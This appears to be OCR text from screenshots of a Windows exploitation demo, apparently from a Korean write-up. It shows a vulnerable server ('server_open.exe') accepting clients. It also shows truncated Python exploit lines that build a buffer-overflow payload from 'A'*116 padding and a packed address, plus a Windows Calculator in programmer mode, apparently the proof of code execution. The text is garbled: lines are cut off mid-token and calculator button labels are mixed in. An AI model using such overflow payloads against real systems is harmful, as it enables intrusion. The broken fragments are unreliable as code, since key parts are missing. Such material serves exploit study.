 C:₩Windows₩System32₩cmd.exe - server_open.exe breakthewi...
Microsoft Windows [Version 10.
(c) 2016 Microsoft Corporation
C:₩Users₩yangkyoungseok₩Deskto
w>server_open.exe breakthewind
Accept Client
Accept Client
Accept Client
Accept Client
Accept Client
Accept Client
Accept Client
Accept Client
=base+0x151c0-0xd000000
"base:"+hex(base)
"detail:"+hex(detail)
##############################
r.recv()
dline('3')
r.recv()
ad='A'*116
ad+=p32(detail)
ad+='A'*30000
d(payload)
r.recv()
계산기
HEX
DEC
OCT
BIN
Lsh
↑
↑
A
C
E
(
계산기
프로그래머
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
Lsh Rsh Or Xor Not And
↑ ↑
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =